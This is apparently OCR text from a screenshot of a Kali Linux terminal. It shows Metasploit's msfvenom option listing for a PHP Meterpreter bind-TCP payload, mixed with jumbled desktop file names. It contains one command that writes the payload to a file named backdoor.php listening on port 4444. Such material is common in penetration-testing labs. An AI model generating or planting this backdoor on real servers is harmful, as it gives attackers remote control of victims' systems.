 root@kali:~# msfvenom -p php/meterpreter/bind_tcp --payload-options
Options for payload/php/meterpreter/bind_tcp:
TGZ
TGZ
VMwareTools-
10.0.10-4301679.
tar.gz
VMwareTools-
10.1.6-5214329.
tar.gz
Name: PHP Meterpreter, Bind TCP Stager
Module: payload/php/meterpreter/bind_tcp
Platform: PHP
Arch: php
Needs Admin: No
Total size: 1188
Rank: Normal
root@kali: ~
File Edit View Search Terminal Help
Provided by:
msfvenom -p php/meterpreter/bind_tcp LPORT=4444 > backdoor.php
egypt <egypt@metasploit.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST no The target address
Description:
Run a meterpreter server in PHP. Listen for a connection